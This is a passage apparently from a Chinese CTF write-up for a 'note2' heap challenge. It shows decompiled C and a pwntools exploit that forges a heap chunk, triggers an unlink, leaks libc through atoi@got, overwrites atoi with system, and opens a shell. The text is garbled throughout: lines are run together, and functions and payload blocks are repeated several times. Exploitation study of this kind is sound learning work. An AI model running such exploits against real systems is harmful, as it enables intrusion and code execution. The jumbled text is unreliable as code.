int)v0 <= 3 ) { v0 = (__int64)*(&ptr + (int)v0); if ( v0 ) { free(*(&ptr + v2)); *(&ptr + v2) = 0LL; qword_602140[v2] = 0LL; LODWORD(v0) = puts("delete note success!"); } } return v0;}def new(size,payload): io.recvuntil(b"option--->>\n") io.sendline(b'1') io.recvuntil(b"Input the length of the note content:(less than 128)\n") io.sendline(str(size).encode()) io.recvuntil(b"Input the note content:\n") io.sendline(payload)def show(index): io.recvuntil(b"option--->>\n") io.sendline(b'2') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) io.recvuntil(b"Content is ") content = u64(io.recvuntil(b"\n",drop=True).ljust(0x8,b'\x00')) return contentdef edit(index,payload): io.recvuntil(b"option--->>\n") io.sendline(b'3') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) io.recvuntil(b"do you want to overwrite or append?[1.overwrite/2.append]\n") io.sendline(b'1') io.recvuntil(b":") io.sendline(payload)def delete(index): io.recvuntil(b"option--->>\n") io.sendline(b'4') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) def new(size,payload): io.recvuntil(b"option--->>\n") io.sendline(b'1') io.recvuntil(b"Input the length of the note content:(less than 128)\n") io.sendline(str(size).encode()) io.recvuntil(b"Input the note content:\n") io.sendline(payload)def show(index): io.recvuntil(b"option--->>\n") io.sendline(b'2') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) io.recvuntil(b"Content is ") content = u64(io.recvuntil(b"\n",drop=True).ljust(0x8,b'\x00')) return contentdef edit(index,payload): io.recvuntil(b"option--->>\n") io.sendline(b'3') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) io.recvuntil(b"do you want to overwrite or append?[1.overwrite/2.append]\n") io.sendline(b'1') io.recvuntil(b":") io.sendline(payload)def delete(index): io.recvuntil(b"option--->>\n") io.sendline(b'4') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) ptr = 0x0000000000602120io.recvuntil(b"\n")io.sendline(b'aa')io.recvuntil(b"\n")io.sendline(b'aa')new(0,b'aa') #chunk0new(0x30,b'aa') #chunk1new(0x80,b'aa') #chunk2ptr = 0x0000000000602120io.recvuntil(b"\n")io.sendline(b'aa')io.recvuntil(b"\n")io.sendline(b'aa')new(0,b'aa') #chunk0new(0x30,b'aa') #chunk1new(0x80,b'aa') #chunk2delete(0)delete(0)payload = b'a'*0x10payload += p64(0)+p64(0x41) #chunk1的presize和sizepayload += p64(0) # fake chunk的presizepayload += p64(0x20) # fake chunk的sizepayload += p64(ptr + 0x8 - 0x18) # fake chunk的fd,即&ptr[1]-0x18payload += p64(ptr + 0x8 - 0x10) # fake chunk的bk,即&ptr[1]-0x10payload += p64(0x20) # 这里是为了绕过chunksize(P) != prev_size (next_chunk(P))这个检查payload += b'a'*0x8payload += p64(0x30) # chunk2的presizepayload += p64(0x90) # chunk2的size,这里主要把inuse标志位改成0,这样free时就能触发unlinknew(0,payload) #这里是prt[3],但是分配的chunk还是chunk0,这里利用堆溢出修改chunk1和chunk2payload = b'a'*0x10payload += p64(0)+p64(0x41) #chunk1的presize和sizepayload += p64(0) # fake chunk的presizepayload += p64(0x20) # fake chunk的sizepayload += p64(ptr + 0x8 - 0x18) # fake chunk的fd,即&ptr[1]-0x18payload += p64(ptr + 0x8 - 0x10) # fake chunk的bk,即&ptr[1]-0x10payload += p64(0x20) # 这里是为了绕过chunksize(P) != prev_size (next_chunk(P))这个检查payload += b'a'*0x8payload += p64(0x30) # chunk2的presizepayload += p64(0x90) # chunk2的size,这里主要把inuse标志位改成0,这样free时就能触发unlinknew(0,payload) #这里是prt[3],但是分配的chunk还是chunk0,这里利用堆溢出修改chunk1和chunk2delete(2) #触发unlinkdelete(2) #触发unlinkpayload = b'a'*0x18 + p64(elf.got["atoi"])edit(1,payload) #通过unlink可以把ptr[1]改写成&ptr[1]-0x18,因此这里就是修改prt数组的内容,把prt[0]改成atoi@gotpayload = b'a'*0x18 + p64(elf.got["atoi"])edit(1,payload) #通过unlink可以把ptr[1]改写成&ptr[1]-0x18,因此这里就是修改prt数组的内容,把prt[0]改成atoi@gotatoi_addr = show(1) # 泄露atoi@got内容就知道libc基址了log.info(hex(atoi_addr))atoi_addr = show(1) # 泄露atoi@got内容就知道libc基址了log.info(hex(atoi_addr))base = atoi_addr - libc.symbols["atoi"]system = base + libc.symbols["system"]payload = p64(system)edit(1,payload)# 将atoi@got内容改写成system函数地址io.recvuntil(b'\n')io.sendline(b'/bin/sh\x00')io.interactive()base = atoi_addr - libc.symbols["atoi"]system = base + libc.symbols["system"]payload = p64(system)edit(1,payload)# 将atoi@got内容改写成system函数地址io.recvuntil(b'\n')io.sendline(b'/bin/sh\x00')io.interactive()from pwn import *context(arch = "amd64", os = "linux", log_level = "debug")io = process("note2")#gdb.attach(io,"b *0x401021")elf = ELF("note2")libc = ELF("./libc6_2.23-0ubuntu10_amd64/lib/x86_64-linux-gnu/libc-2.23.so")def new(size,payload): io.recvuntil(b"option--->>\n") io.sendline(b'1') io.recvuntil(b"Input the length of the note content:(less than 128)\n") io.sendline(str(size).encode()) io.recvuntil(b"Input the note content:\n") io.sendline(payload)def show(index): io.recvuntil(b"option--->>\n") io.sendline(b'2') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) io.recvuntil(b"Content is ") content = u64(io.recvuntil(b"\n",drop=True).ljust(0x8,b'\x00')) return contentdef edit(index,payload): io.recvuntil(b"option--->>\n") io.sendline(b'3') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) io.recvuntil(b"do you want to overwrite or append?[1.overwrite/2.append]\n") io.sendline(b'1') io.recvuntil(b":") io.sendline(payload)def delete(index): io.recvuntil(b"option--->>\n") io.sendline(b'4') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) ptr = 0x0000000000602120#pause()io.recvuntil(b"\n")io.sendline(b'aa')io.recvuntil(b"\n")io.sendline(b'aa')new(0,b'aa') #chunk0new(0x30,b'aa') #chunk1new(0x80,b'aa') #chunk2delete(0)payload = b'a'*0x10payload += p64(0)+p64(0x41) #chunk1的presize和sizepayload += p64(0) # fake chunk的presizepayload += p64(0x20) # fake chunk的size# FD->bk != P || BK->fd != P;fd和bk的设置是为了绕过这个检查payload += p64(ptr + 0x8 - 0x18) # fake chunk的fd,即&ptr[1]-0x18payload += p64(ptr + 0x8 - 0x10) # fake chunk的bk,即&ptr[1]-0x10payload += p64(0x20) # 这里是为了绕过chunksize(P) != prev_size (next_chunk(P))这个检查payload += b'a'*0x8payload += p64(0x30) # chunk2的presizepayload += p64(0x90) # chunk2的size,这里主要把inuse标志位改成0,这样free时就能触发unlinknew(0,payload) #这里是prt[3],但是分配的chunk还是chunk0,这里利用堆溢出修改chunk1和chunk2delete(2) #触发unlinkpayload = b'a'*0x18 + p64(elf.got["atoi"])edit(1,payload) #通过unlink可以把ptr[1]改写成&ptr[1]-0x18,因此这里就是修改prt数组的内容,把prt[0]改成atoi@gotatoi_addr = show(1) # 泄露atoi@got内容就知道libc基址了log.info(hex(atoi_addr))base = atoi_addr - libc.symbols["atoi"]system = base + libc.symbols["system"]payload = p64(system)edit(1,payload)# 将atoi@got内容改写成system函数地址io.recvuntil(b'\n')io.sendline(b'/bin/sh\x00')io.interactive()from pwn import *context(arch = "amd64", os = "linux", log_level = "debug")io = process("note2")#gdb.attach(io,"b *0x401021")elf = ELF("note2")libc = ELF("./libc6_2.23-0ubuntu10_amd64/lib/x86_64-linux-gnu/libc-2.23.so")def new(size,payload): io.recvuntil(b"option--->>\n") io.sendline(b'1') io.recvuntil(b"Input the length of the note content:(less than 128)\n") io.sendline(str(size).encode()) io.recvuntil(b"Input the note content:\n") io.sendline(payload)def show(index): io.recvuntil(b"option--->>\n") io.sendline(b'2') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) io.recvuntil(b"Content is ") content = u64(io.recvuntil(b"\n",drop=True).ljust(0x8,b'\x00')) return contentdef edit(index,payload): io.recvuntil(b"option--->>\n") io.sendline(b'3') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) io.recvuntil(b"do you want to overwrite or append?[1.overwrite/2.append]\n") io.sendline(b'1') io.recvuntil(b":") io.sendline(payload)def delete(index): io.recvuntil(b"option--->>\n") io.sendline(b'4') io.recvuntil(b"Input the id of the note:\n") io.sendline(str(index).encode()) ptr = 0x0000000000602120#pause()io.recvuntil(b"\n")io.sendline(b'aa')io.recvuntil(b"\n")io.sendline(b'aa')new(0,b'aa') #chunk0new(0x30,b'aa') #chunk1new(0x80,b'aa') #chunk2delete(0)payload = b'a'*0x10payload += p64(0)+p64(0x41) #chunk1的presize和sizepayload += p64(0) # fake chunk的presizepayload += p64(0x20) # fake chunk的size# FD->bk != P || BK->fd != P;fd和bk的设置是为了绕过这个检查payload += p64(ptr + 0x8 - 0x18) # fake chunk的fd,即&ptr[1]-0x18payload += p64(ptr + 0x8 - 0x10) # fake chunk的bk,即&ptr[1]-0x10payload += p64(0x20) # 这里是为了绕过chunksize(P) != prev_size (next_chunk(P))这个检查payload += b'a'*0x8payload += p64(0x30) # chunk2的presizepayload += p64(0x90) # chunk2的size,这里主要把inuse标志位改成0,这样free时就能触发unlinknew(0,payload) #这里是prt[3],但是分配的chunk还是chunk0,这里利用堆溢出修改chunk1和chunk2delete(2) #触发unlinkpayload = b'a'*0x18 + p64(elf.got["atoi"])edit(1,payload) #通过unlink可以把ptr[1]改写成&ptr[1]-0x18,因此这里就是修改prt数组的内容,把prt[0]改成atoi@gotatoi_addr = show(1) # 泄露atoi@got内容就知道libc基址了log.info(hex(atoi_addr))base = atoi_addr - libc.symbols["atoi"]system = base + libc.symbols["system"]payload = p64(system)edit(1,payload)# 将atoi@got内容改写成system函数地址io.recvuntil(b'\n')io.sendline(b'/bin/sh\x00')